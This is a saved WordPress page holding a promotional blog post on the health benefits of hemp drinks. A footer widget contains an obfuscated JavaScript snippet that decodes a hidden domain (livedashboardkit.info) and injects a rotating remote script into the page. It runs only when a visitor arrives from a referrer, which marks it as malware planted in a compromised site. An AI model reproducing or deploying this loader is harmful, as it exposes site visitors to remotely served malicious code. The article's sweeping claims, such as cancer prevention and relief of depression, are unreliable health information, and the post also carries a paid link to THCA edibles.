                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/posts/10517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://metroxp.com/?p=10517' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fthe-health-benefits-of-hemp-drinks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2Fthe-health-benefits-of-hemp-drinks%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-10517 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/category/health/" itemprop="item"><span itemprop="name">Health</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/the-health-benefits-of-hemp-drinks/" itemprop="item"><span itemprop="name">The Health Benefits of Hemp Drinks</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-10517" class="post-10517 post type-post status-publish format-standard has-post-thumbnail hentry category-health">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="450" src="https://metroxp.com/wp-content/uploads/2023/10/juice.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://metroxp.com/wp-content/uploads/2023/10/juice.png 600w, https://metroxp.com/wp-content/uploads/2023/10/juice-300x225.png 300w" sizes="(max-width: 600px) 100vw, 600px" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-48" href="https://metroxp.com/category/health/"  rel="category tag">Health</a> </span></div>

            <h1 class="card_title">The Health Benefits of Hemp Drinks</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/the-health-benefits-of-hemp-drinks/" rel="bookmark"><time class="entry-date published" datetime="2024-07-03T11:16:24+00:00">July 3, 2024</time><time class="updated" datetime="2024-07-03T11:16:28+00:00">July 3, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<p>Hemp drinks are becoming more popular as a healthy and nutritious option compared to regular drinks. Made from the seeds of the hemp plant, these drinks are loaded with nutrients that can boost your health in many ways. People are starting to notice how beneficial hemp drinks can be for their well-being.</p>



<p>In this article, we will explore the top 10 health benefits of adding hemp drinks to your diet. From improving heart health to boosting your immune system, hemp drinks offer a simple and tasty way to stay healthy. Let&#8217;s dive into the amazing benefits of hemp drinks!</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-697a2473b85ac" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697a2473b85ac"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Rich_in_Essential_Fatty_Acids" >Rich in Essential Fatty Acids</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#High_in_Protein" >High in Protein</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Packed_with_Vitamins_and_Minerals" >Packed with Vitamins and Minerals</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Digestive_Health" >Digestive Health</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Anti-Inflammatory_Properties" >Anti-Inflammatory Properties</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Heart_Health" >Heart Health</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Supports_Mental_Well-Being" >Supports Mental Well-Being</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Antioxidant_Benefits" >Antioxidant Benefits</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Sustainable_and_Eco-Friendly" >Sustainable and Eco-Friendly</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Versatile_and_Delicious" >Versatile and Delicious</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Explore_the_Health_Benefits_of_Hemp_Drinks_Today" >Explore the Health Benefits of Hemp Drinks Today</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Rich_in_Essential_Fatty_Acids"></span>Rich in Essential Fatty Acids<span class="ez-toc-section-end"></span></h2>



<p>Hemp drinks are a great source of omega-3 and omega-6 fatty acids, and they have these fats in a perfect balance. These important fats play a crucial role in keeping our brains healthy, reducing inflammation in the body, and helping our hearts stay strong and healthy.</p>



<p>By drinking hemp beverages, you can make sure you&#8217;re getting these essential nutrients, which are key to overall well-being and a happy, healthy life. Plus, hemp drinks are a great alternative for those who don&#8217;t want to consume fish oil or other sources of fatty acids.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="High_in_Protein"></span>High in Protein<span class="ez-toc-section-end"></span></h2>



<p>Hemp seeds contain a complete protein profile. This means they provide all nine essential amino acids that our bodies cannot produce by themselves. Because of this, hemp drinks are a great choice for getting plant-based protein.</p>



<p>They help with building and repairing muscles, making them very beneficial for anyone, especially those who follow a plant-based diet. By including edible hemp in your diet, you can ensure you&#8217;re getting a good source of protein that helps keep your body strong and healthy.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Packed_with_Vitamins_and_Minerals"></span>Packed with Vitamins and Minerals<span class="ez-toc-section-end"></span></h2>



<p>Hemp drinks are packed with lots of vitamins and minerals, including Vitamin E, magnesium, phosphorus, potassium, and zinc. These nutrients are really important because they help keep your immune system strong, your bones healthy, and your skin looking good.</p>



<p>Plus, they support many other functions in your body, making hemp drinks a nutritious choice for staying healthy and feeling great. And the best part? These nutrients are all naturally occurring in hemp, meaning you don&#8217;t have to worry about any artificial additives or preservatives.</p>



<p>So if you&#8217;re looking for a natural way to boost your vitamin and mineral intake, look no further than hemp drinks. They provide an easy and delicious way to give your body the nutrients it needs to function at its best.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Digestive_Health"></span>Digestive Health<span class="ez-toc-section-end"></span></h2>



<p>Weed foods are packed with dietary fiber, which is good for digestion and helps keep your gut healthy. The fiber in these drinks helps regulate bowel movements, making sure everything moves smoothly through your digestive system.</p>



<p>Plus, it supports a balanced microbiome, which is a community of good bacteria in your gut that helps keep you healthy. Drinking hemp drinks regularly can contribute to overall digestive health and make sure your gut is working well.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Anti-Inflammatory_Properties"></span>Anti-Inflammatory Properties<span class="ez-toc-section-end"></span></h2>



<p>The presence of gamma-linolenic acid (GLA), which is an omega-6 fatty acid, gives hemp drinks strong anti-inflammatory properties. This means that drinking hemp drinks can help manage ongoing inflammation in the body.</p>



<p>For example, if someone has a condition like arthritis. This causes painful swelling in the joints. Hemp drinks might help make the symptoms less severe. Including hemp drinks in your diet could be beneficial. This is for people dealing with chronic inflammation and related health issues.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Heart_Health"></span>Heart Health<span class="ez-toc-section-end"></span></h2>



<p>The balanced ratio of omega-3 to omega-6 fatty acids in hemp drinks is great for your heart. These fatty acids help <a href="https://www.healthline.com/nutrition/how-to-lower-cholesterol">lower cholesterol levels</a>, reduce blood pressure, and improve overall cardiovascular function.</p>



<p>By drinking hemp drinks regularly, you can help reduce the risk of heart disease and keep your heart healthy. It&#8217;s a simple way to take care of one of the most important organs in your body. So next time you&#8217;re looking for a refreshing beverage, consider reaching for a hemp drink.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Supports_Mental_Well-Being"></span>Supports Mental Well-Being<span class="ez-toc-section-end"></span></h2>



<p>The essential fatty acids in hemp drinks are not just good for your physical health; they also help your mental well-being. These special fats are important for the way your brain sends signals. When your brain works well, it can make you feel happier and less anxious.</p>



<p>It can even help with symptoms of depression. Drinking hemp drinks can be a great way to support both your body and mind. And who doesn&#8217;t want to feel good both inside and out? Make sure to also check out these <a href="https://coastalhemp.co/collections/coastal-hemp-thca-edibles">THCA Edibles</a> to help you with your mental well-being.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Antioxidant_Benefits"></span>Antioxidant Benefits<span class="ez-toc-section-end"></span></h2>



<p>Hemp drinks are full of antioxidants, which keep your cells safe from damage caused by free radicals. Antioxidants are important for slowing down aging, preventing cancer, and helping your immune system work better. Plus, they can also help improve your skin&#8217;s appearance.</p>



<p>If you&#8217;re looking for a natural and delicious way to boost your overall health, look no further than hemp drinks. With their numerous benefits for physical and mental well-being, they are the perfect addition to any healthy lifestyle.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Sustainable_and_Eco-Friendly"></span>Sustainable and Eco-Friendly<span class="ez-toc-section-end"></span></h2>



<p>Hemp is an environmentally friendly crop that needs very little water and hardly any pesticides to grow. This makes it a great choice for our planet. By choosing hemp drinks, you are supporting sustainable farming practices that help keep our environment healthy.</p>



<p>Plus, you&#8217;re also reducing your carbon footprint, which means you&#8217;re doing your part to fight climate change. Next time you reach for a drink, remember that choosing hemp isn&#8217;t just good for you, it&#8217;s good for the Earth too!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Versatile_and_Delicious"></span>Versatile and Delicious<span class="ez-toc-section-end"></span></h2>



<p>Apart from their health benefits, hemp drinks are extremely versatile. You can use them in smoothies, baking, or just enjoy them on their own. Their nutty flavor gives a tasty twist to many different recipes.</p>



<p>Imagine adding hemp drinks to your morning smoothie for a nutritious boost, or using them in your baking to create unique and delicious treats. You can even sip them straight from the glass as a refreshing drink. The possibilities are endless, making hemp drinks a fantastic addition to your kitchen.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Explore_the_Health_Benefits_of_Hemp_Drinks_Today"></span>Explore the Health Benefits of Hemp Drinks Today<span class="ez-toc-section-end"></span></h2>



<p>In conclusion, hemp drinks offer numerous health benefits, making them a great addition to any diet. They are rich in nutrients and are versatile and sustainable. By adding hemp drinks to your daily routine, you can boost your health naturally while also supporting a healthier planet.</p>



<p>So why wait? Start exploring the world of hemp drinks today and reap the benefits for yourself.</p>



<p>Did you find this article helpful? Check out the rest of our blogs!</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/telehealth-scribe-how-it-improves-patient-outcomes/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2023/05/doctors-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-48" href="https://metroxp.com/category/health/"  rel="category tag">Health</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/telehealth-scribe-how-it-improves-patient-outcomes/">
                                                    Telehealth Scribe: How It Improves Patient Outcomes                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/telehealth-scribe-how-it-improves-patient-outcomes/" rel="bookmark"><time class="entry-date published" datetime="2025-04-20T05:24:53+00:00">April 20, 2025</time><time class="updated" datetime="2025-04-20T05:24:57+00:00">April 20, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/7-signs-its-time-to-take-control-of-your-health-journey/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2023/05/doctors-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-48" href="https://metroxp.com/category/health/"  rel="category tag">Health</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/7-signs-its-time-to-take-control-of-your-health-journey/">
                                                    7 Signs It’s Time to Take Control of Your Health Journey                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/7-signs-its-time-to-take-control-of-your-health-journey/" rel="bookmark"><time class="entry-date published" datetime="2025-04-16T04:12:15+00:00">April 16, 2025</time><time class="updated" datetime="2025-04-16T04:12:18+00:00">April 16, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-10517 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://metroxp.com/choosing-a-trusted-live-casino-essential-guidelines/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Choosing a Trusted Live Casino: Essential Guidelines</span></a></div><div class="nav-next"><a href="https://metroxp.com/why-personalized-mugs-with-names-make-the-perfect-gift-for-any-occasion/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Why Personalized Mugs with Names Make the Perfect Gift for Any Occasion</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-20" class="widget widget_block widget_search"><form role="search" method="get" action="https://metroxp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-28 15:00:03 -->